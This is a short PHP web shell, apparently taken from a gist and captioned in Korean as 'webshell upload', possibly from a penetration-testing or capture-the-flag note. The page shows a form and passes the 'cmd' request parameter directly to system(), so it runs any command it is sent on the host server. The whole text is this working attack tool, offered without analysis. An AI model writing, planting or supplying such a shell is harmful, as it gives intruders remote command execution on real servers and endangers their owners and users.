 1 // https://gist.github.com/joswr1ght/22f40787de19d80d110b37fb79ac3985
2 <html><body>
3 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
4 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
5 <input type="SUBMIT" value="Execute">
6 </form><pre>
7 <?php
8     if(isset($_GET['cmd']))
9     {
10         system($_GET['cmd']);
11     }
12 ?></pre></body></html>
Webshell 업로드